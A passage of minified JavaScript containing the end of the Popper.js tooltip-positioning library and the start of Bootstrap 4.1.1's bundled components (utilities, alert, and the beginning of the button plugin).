		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
